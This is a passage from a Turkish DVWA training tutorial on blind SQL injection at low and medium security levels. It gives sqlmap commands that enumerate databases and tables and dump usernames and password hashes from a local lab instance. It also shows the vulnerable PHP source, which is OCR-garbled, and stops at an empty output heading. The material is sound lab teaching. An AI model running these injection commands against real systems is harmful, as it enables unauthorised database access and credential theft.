

#### Ardından pencerede görünen iki çerezi



birleştirip bir not defterine kaydedin. Mesela aşağıdaki gibi olmalı.

security=low;PHPSESSID=qka3q42dd2vulrke6h9hbec5u3

Kali'de bir terminal açın ve aşağıdakini girin.

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit#" cookie="security=low;PHPSESSID=evio76avk41tls0ordo6q31qh2" -p id --technique=B - dbms=MySQL --dbs

Kırmızı bölgeleri kendinize göre ayarlamalısınız. İlk kırmızı yere ana makinanızın IP'sini koymalısınız. Ana makinanızın IP'sini Windows'ta ipconfig, Linux'ta ifconfig ile öğrenebilirsiniz. İkinci kırmızı yere de önceden elde ettiğiniz çerezi yerleştirmelisiniz. Yukarıdaki kodda yer alan --technique=B ifadesi SQLMap'in Blind tekniğiyle saldırmasını sağlar. Blind tekniği SQLMap'te saldırı yöntemlerinden sadece birisidir.

*NOT: Eğer sanal makineden ana makinenizdeki DVWA'ya ulaşamazsanız durumunuzu açıkladığınız takdirde yardımcı olabilirim.*

Saldırı:



Yukarıdaki komutu ENTER'ladığınızda birkaç saniye içerisinde sizden bir onay isteyecektir. y tuşuna basın ve tekrar ENTER'layın. Böylelikle hedef veritabanı yönetim sistemindeki tüm yüklü veritabanlarını SQLMap'e Blind SQL Injection yöntemiyle buldurtmuş olursunuz.

Çıktı:



Şimdi sıralı veritabanı isimleriden birini seçelim ve seçtiğimiz veritabanının tüm tablolarını SQLMap'e yine Blind tekniğiyle buldurtalım (Dersin hedefi gereği dvwa adlı veritabanı seçilmelidir):

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit#" -cookie="security=low;PHPSESSID=evio76avk41tls0ordo6q31qh2" -p id --technique=B - dbms=MySQL **-D dvwa --tables**

Görüldüğü üzere yukarıdaki kodda dvwa adlı veritabanı koda eklendi ve bu veritabanına ait tablolarının bulunması için öncekinden farklı olarak --tables parametresi eklendi.

Saldırı:



Çıktı:



Dersin Hedefi gereği kullanıcı adı ve şifrelere ulaşmamız gerekiyor. O nedenle sıralı tablolardan users işimizi görür nitelikte. Onu seçelim ve users tablosunun kolonlarını SQLMap'e blind tekniğiyle buldurtalım:

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit#" cookie="security=low;PHPSESSID=evio76avk41tls0ordo6q31qh2" -p id --technique=B -dbms=MySQL **-D dvwa -T users --columns**

Saldırı:



Çıktı:



En nihayetinde kolonlardan user, password'ü seçelim ve değerlerini SQLMap'e yine Blind SQL Injection yöntemiyle buldurtalım:

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/?id=1&Submit=Submit#" cookie="security=low;PHPSESSID=evio76avk41tls0ordo6q31qh2" -p id --technique=B -dbms=MySQL **-D dvwa -T users -C user,password --dump**

Yukarıdaki kodu terminale girdiğinizde SQLMap sizden tespit ettiği hash halindeki parolaları bir dosyaya kaydetmek için izin isteyecektir. Kaydetsin diyorsanız y, kaydetmesin diyorsanız n'yi tuşlayın ve ENTER'layın. Ardından hash'lerin sözlük saldırısı ile kırılmasını istiyorsanız y, istemiyorsanız n'yi tuşlayın ve tekrar ENTER'layın. İkisine de n diyerek aşağıdaki çıktıyı beklemeksizin alabilirsiniz:

Saldırı:



Çıktı:



*NOT: Hash demek parolaların şifrelenmiş, diğer bir deyişle özeti alınmış haline denir. Şifrelenmiş parolaları kırmak için Ders 14 - [SQL Injection \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php) yazısının Ekstra başlığını okuyabilirsiniz. Burada tekrarlanmayacaktır.*

Böylece belki binlerce denemeyle karakter karakter tespit ederek ulaşabileceğiniz DVWA'nın kullanıcı adlarını ve şifrelerini SQLMap ile zahmetsiz bir şekilde elde etmiş oldunuz.

# **DERS 18 - BLİND SQL INJECTİON (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'ya karşı halen Blind SQL Injection saldırısı yapılabiliyor muyu ele alacağız.

#### **Dersin Hedefi**

Sınırları aşın ve yine Blind SQL Injection ile admin'in şifresini ele geçirin.

#### **Uyarı**

Bu yazı Ders 17 - [Blind SQL Injection \(Low Level\)](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-17---Blind-SQL-Injection-Low-Level.php) yazısının devamı niteliğinde olduğundan dolayı kopukluk yaşamamak için öncelikle o yazıyı okumanızı şiddetle öneririm. Aksi takdirde orada detaylandırılmış fakat burada detaylandırılmamış olan Blind SQL Injection mantığını ve SQLMap kullanımını anlayamacaksınız.

#### **Blind SQL Injection'a Karşı Korunma**

[Geçen derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-17---Blind-SQL-Injection-Low-Level.php) Blind SQL Injection'ın mantığından bahsetmiştik. Ardından bu mantığın otomatikleştirildiği bir araçtan, SQLMap'ten, bahsetmiştik. Tüm bu saldırıları yapabiliyor olmamızın nedeni aşağıdaki kaynak koddan dolayıydı:

Low Level:

```
1<sup>1</sup><?php
\overline{2}\overline{3}if( isset( $ GET['Submit'] ) ) {
\overline{4}// Get input
          $id = $ GET['id'];5
6
\overline{7}// Check database
          $getid = "SELECT first name, last name FROM users WHERE user id = '$id';";
8
          $result = mysql_query(\frac{1}{2}getid); // Removed 'or die' to suppress mysql errors
\Omega10
11// Get results
          $num = @mysql numrows( $result ); // The '@' character suppresses errors
12
          if (\sin \theta) o \frac{1}{\theta}13
               // Feedback for end user
14
15.
               echo 'User ID exists in the database.';
16
          ł
          else {<br>// User wasn't found, so the page wasn't!<br>header( $_SERVER[ 'SERVER_PROTOCOL' ] . '
17
18
               header($_SERVER['SERVER_PROTOCOL']. '404 Not Found');
19
20
21// Feedback for end user
22
               echo 'User ID is MISSING from the database.';
23
          Y
24
25
          mysql_close();
26
     Υ.
27
     -2>
28
```
5. satırda DVWA ekranındaki metin kutusuna girilen veri \$id değişkenine atanmaktadır ve \$id değişkeni aldığı veriyle olduğu gibi 8. satırdaki SQL sorgusunda kullanılmaktadır. Sıkıntı buradadır. Güvenlik zafiyetinin temel nedeni burasıdır. \$id değişkeni önceki derslerden de öğrendiğiniz üzere denetlenmeye tabi tutulmalıdır. Denetlenmediği için, içindeki zararlı karakterler ayıklanmadığı için ya da bloklanmadığı için biz geçen ders Blind SQL Injection saldırısında bulunabildik. Peki Medium seviyesi bize güvenlik açısından nasıl bir çözüm getiriyor bir bakalım:

#### Medium Level:

```
\mathbf{1}\langle?php
\overline{2}\overline{3}if( isset( $ POST[ 'Submit' ] ) ) {
\overline{4}// Get input
          $id = $Post['id'];5
 6
          $id = mysql real escape string($id);
 \overline{7}8
          // Check database
          $getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
9
          $result = mysql_query(\frac{2}{3}getid); // Removed 'or die' to suppress mysql errors
101112// Get results
          $num = @mysql_numrows( $result ); // The '@' character suppresses errors
13
          if (mm > 0) {
14
15
               // Feedback for end user
16
               echo '<pre>User ID exists in the database.</pre>';
17
          ł
          else {<br>// Feedback for end user<br>echo '<pre>User ID is MI
18
19
20echo '<pre>User ID is MISSING from the database.</pre>';
          Y
21
22
クミ
          //mysql close();
24
     ł
25
     3>
26<sub>1</sub>
```
Medium level güvenlik önlemi olarak 6. satırda görebileceğiniz üzere mysql\_real\_escape\_string() fonksiyonu metin kutusundan gelen veriden SQL sorgusu için komut niteliğinde olan karakterlerin önüne ters slash koyarak string'leştirmektedir. Yani komutluktan çıkarıp düz metin haline getirmektedir. Görünüşte tamam gibi görünebilir. Güvenlik kusursuz denebilir. Fakat geçmiş dersleri takip edenlerin bileceği üzere 9. satırda PHP'nin syntax'ının esnekliği dolayısıyla tırnaksız şekilde bir SQL sorgusu kullanıldığından dolayı 6. satırdaki güvenlik önlemini boşa çıkaracaktır. Çünkü 6. satırdaki mysql real escape string() fonksiyonu metin kutusundan gelen veride tek tırnak karakteri arayacaktır. Fakat 9. satırda görebileceğiniz üzere \$id değişkeni SQL sorgusuna tırnaksız dahil edildiğinden saldırgan enjekte edeceği kodlar için tek tırnak kullanmak mecburiyetinde kalmayacaktır. Dolayısıyla tırnağın önüne ters slash koyan mysql\_real\_escape\_string() fonksiyonu ters slash koyacak bir tırnak bulamayacaktır. Tırnaksız sql injection kodu da PHP'nin esnekliği sayesinde kusursuzca çalışacaktır. Sonuç olarak güvenlik aşılmış ve sql injection saldırısında yine bulunulmuş olunacaktır.

Şimdi tekrar Blind SQL Injection saldırısı düzenlenecektir, fakat bir farkla. Önceki dersin DVWA ekranında enjeksiyon kodu girebileceğimiz metin kutusu vardı. Güvenlik Medium seviyesine yükseltildiğinde ise ekranda veri girebileceğimiz bir seçenek yoktur. Aksine hazır sunulmuş verilerden bir tanesini seçmemizi isteyen bir comboBox vardır:



Bu comboBox'a enjeksiyon kodu girebilmek için tarayıcınızdan ilgili DVWA ekranına geçin. ComboBox'a sağ tıklayın ve Öğeyi Denetle (Inspect Element) seçeneğine tıklayın. Bunun üzerine tarayıcınızın alt tarafında küçük bir pencere açılacaktır. O pencerede mavi renkle seçili bir satır göreceksiniz. O satırın başındaki üçgene basarak satırı genişletin.



Açılan seçeneklerden value'su 1 olanın (value="1") tırnaklarının içerisindeki 1'e çift tıklayın. Aşağıda ne zaman bir SQL Injection kodu verilirse bu çift tıkladığınız yerdeki 1'i silip yerine enjeksiyon kodunu koyun ve ardından ENTER yaptıktan sonra ekrandaki Submit butonuna basın. Böylece enjeksiyon saldırısında bulunabilirsiniz.

Geçen ders anlatılan uzun ve meşakkatli deneme yanılmaları yukarıda bahsedilen o penceredeki value="1" 'in 1 sayısı yerine girip Submit butonuna tıklamanız gerekir. Fakat madem geçen ders bunun mantığı anlatıldı, bir daha aynı işlemleri tekrarlamaya lüzum yok. Bunun yerine Medium seviyesinin getirdiği bir farklılık olan POST methodu üzerine yoğunlaşalım. Geçen ders metin kutusuna girilen veriler (enjeksiyon kodları) URL'nin sonuna parametre olarak ekleniyordu. Dolayısıyla SQLMap'i kullanırken kodlamada GET methodu takip edilmişti. Şimdi ise güvenlik seviyesi Medium olduğu için olsa gerek comboBox'tan seçilen değerler (dahil edeceğiniz enjeksiyon kodları) URL'nin sonuna eklenmeden sunucuya gitmektedir. Yani POST methodu kullanılmaktadır. İşte bu yeni durumu SQLMap'le aşabilmek için --data parametresi kullanılacaktır.

Bu yazıda daha önceki yazıda olduğu gibi sanal makinede kurulu işletim sistemi Kali'den ana makinadaki DVWA'ya saldırmayı simule edeceğimiz. Öncelikle Medium seviyesindeki DVWA'nın POST methoduyla gönderdiği değişken ve değerlerini tespit etmeliyiz. Bunun için Kali'deki tarayıcının Eklentiler kısmına gelin. Eklenti edin sekmesine tıklayın ve arama çubuğuna Live HTTP Headers yazın.



Ardından aşağıdaki resimde görülen seçeneği tarayınıza yükleyin.



Daha sonra Eklentiler sekmesinden tarayıcınızı yeniden başlatın ve tekrar Eklentiler sekmesine gelip yüklediğiniz eklentinin Tercihler butonuna tıklayın. Artık surf yaparken gönderdiğiniz HTTP Header'larını bu eklentinin penceresi üzerinden gözlemleyebileceksiniz. Şimdi DVWA'daki comboBox'ın yanında yer alan Submit butonuna bir defa tıklayın. Live HTTP Headers eklentisi aşağıdaki gibi bir içerikle sizi karşılayacaktır.



Mavi satırı kopyalayın. Bu kopyaladığınız veriyi aşağıdaki --data="" 'nın içerisine yapıştıracaksınız. Şimdi Kali'den bir terminal açın ve aşağıdakileri terminale girin:

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/#" --cookie="security=medium; PHPSESSID=4g9rms6doiou9k1kjrnurtnls3" --data="id=1&Submit=Submit" -p id -technique=B --dbms=MySQL --dbs

Kırmızı renkli alanları kendinize göre doldurmalısınız. İlk iki kırmızı alan için [geçen dersn](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-17---Blind-SQL-Injection-Low-Level.php)eye göre doldurmanız gerektiğine dair bilgilendirme yapıldı. 3. kırmızı alana Live HTTP Header'dan kopyaladığınız veriyi yapıştırın. Böylece SQLMap'e enjeksiyon yapabileceği id parametresini göstermiş olursunuz.

Saldırı:



Çıktı:



Görüldüğü üzere enjeksiyon başarılı bir şekilde tamamlandı ve veritabanı isimleri ekrana aktı. Veritabanı olarak dvwa'yı seçelim ve tablolarını keşfedelim.

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/#" --cookie="security=medium; PHPSESSID=4g9rms6doiou9k1kjrnurtnls3" --data="id=1&Submit=Submit" --technique=B -dbms=MySQL **-D dvwa --tables**

Saldırı:



Çıktı:



Tablo olarak users'ı seçelim ve kolonlarını keşfedelim.

sqlmap -u "http://192.168.0.16/dvwa/vulnerabilities/sqli\_blind/#" --cookie="security=medium; PHPSESSID=4g9rms6doiou9k1kjrnurtnls3" --data="id=1&Submit=Submit" --technique=B -dbms=MySQL **-D dvwa -T users --columns**

Saldırı:



Çıktı:

